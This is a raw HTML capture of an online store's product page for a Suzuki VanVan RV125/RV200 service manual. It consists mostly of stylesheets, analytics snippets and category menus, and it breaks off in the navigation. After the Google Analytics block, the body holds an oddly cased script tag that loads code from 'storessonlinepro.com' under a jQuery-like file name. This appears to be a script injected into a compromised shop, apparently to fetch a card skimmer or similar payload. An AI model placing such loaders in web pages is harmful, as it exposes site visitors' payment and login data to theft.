

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/CPP-320
body_size: 15717
content:
<!DOCTYPE html>
<html>
<head>
<title>2003 - 2019 Suzuki VanVan RV125 RV200 Cyclepedia Motorcycle Service Manual</title>
<meta name="keywords" content="CPP-320, CPP320, CPP 320, 2009 - 2019, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014, 2015, 2016, 2017, 2018, 2019, suzuki, vanvan, van van, rv125, rv200, cyclepedia, repair, manual">
<meta name="description" content="2003 - 2019 Suzuki VanVan RV125 RV200 Cyclepedia Motorcycle Service Manual">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769025258723); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769072409801"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_684337858_bounds', {"handle": "productreview_review_684337858_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769025258723"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
